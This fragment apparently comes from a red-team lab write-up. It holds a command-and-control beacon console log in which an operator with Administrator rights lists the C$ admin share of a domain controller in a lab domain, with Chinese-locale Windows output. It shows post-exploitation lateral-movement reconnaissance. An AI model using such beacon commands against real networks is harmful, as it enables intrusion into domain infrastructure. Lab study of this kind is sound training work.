 beacon> shell dir \\dc.de1ay.com\c$
[*] Tasked beacon to run: dir \\dc.de1ay.com\c$
[+] host called home, sent: 29 bytes
[+] received output:
驱动器 \\dc.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2019/09/09 10:43 <DIR> Windows
0 个文件 0 字节
6 个目录 54,870,560,768 可用字节
[WEB] Administrator */2908 (x64)
beacon>